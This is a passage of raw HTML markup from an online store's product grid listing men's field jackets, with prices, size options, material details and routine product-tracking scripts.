<div class="product type-product post-6349 status-publish instock product_cat-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-beige-cotton-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6349" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="6349" data-product_sku="FJ-2897" aria-label="Select options for &ldquo;Men&#039;s Beige Cotton Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6349" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6349" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/mens-beige-cotton-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/mens-beige-cotton-field-jacket/" title="Men&#039;s Beige Cotton Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Beige Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="448" src="https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET.-450x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s Beige Cotton Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET.-450x448.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET.-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET.-595x593.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/04/MENS-RANCHWEAR-FIELD-JACKET..jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/mens-beige-cotton-field-jacket/" title="Men&#039;s Beige Cotton Field Jacket">
            Men&#8217;s Beige Cotton Field Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>246.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;246.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="6349" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:246,&quot;display_regular_price&quot;:350,&quot;image&quot;:{&quot;title&quot;:&quot;MEN&#039;S RANCHWEAR FIELD JACKET&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET.jpg&quot;,&quot;alt&quot;:&quot;Men&#039;s Beige Cotton Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:6353,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2897&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6350,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/04\/MENS-RANCHWEAR-FIELD-JACKET.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: Cotton</li>
<li>Inner: Viscous Lined Body &amp; Satin Lined Sleeves</li>
<li>Color: Sand Beige</li>
<li>Collar: Shirt Style Collar</li>
<li>Sleeves: Long and Fitted Sleeves</li>
<li>Cuffs: Open Hem Cuffs</li>
<li>Closure: Button Style Closure</li>
<li>Pockets: Four Front Buttoned Pockets</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="6349">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6349] = {"id":"6349","sku":"FJ-2897","price":246,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6349","sku":"FJ-2897","gpf":"woocommerce_gpf_6349","gla":"gla_6349"},"is_variable":true,"type":"variable","name":"Men's Beige Cotton Field Jacket","category":["Field Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6349]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-7143 status-publish instock product_cat-field-jackets product_cat-m-65-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/m-1951-green-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7143" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7143" data-product_sku="FJ- 3002" aria-label="Select options for &ldquo;M-1951 Green Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7143" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7143" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/m-1951-green-field-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/m-1951-green-field-jacket/" title="M-1951 Green Field Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M-1951 Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Field-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M-1951 Green Field Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/09/M-1951-Green-Field-Jacket.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/m-1951-green-field-jacket/" title="M-1951 Green Field Jacket">
            M-1951 Green Field Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>359.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;359.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;295.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7143" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:295,&quot;display_regular_price&quot;:359,&quot;image&quot;:{&quot;title&quot;:&quot;M-1951 Field Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket.jpg&quot;,&quot;alt&quot;:&quot;M-1951 Field Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:7145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ- 3002&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7144,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/09\/M-1951-Field-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><p>• Material: Nylon/Cotton Sateen<br />
• Interior: Viscose<br />
• Closure: Dual Zip And Snap Front Closure<br />
• Sleeves: Full Sleeves<br />
• Shoulders: Epaulets<br />
• Pockets: Four Large Front Snap Close Flap Pockets</p>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="7143">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7143] = {"id":"7143","sku":"FJ- 3002","price":295,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7143","sku":"FJ- 3002","gpf":"woocommerce_gpf_7143","gla":"gla_7143"},"is_variable":true,"type":"variable","name":"M-1951 Green Field Jacket","category":["Field Jackets","M-65 Field Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7143]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-5383 status-publish last instock product_cat-field-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/mens-casual-cotton-military-badge-field-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5383" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="5383" data-product_sku="FJ-2747" aria-label="Select options for &ldquo;Men&#039;s Casual Cotton Military Badge Field Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5383" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

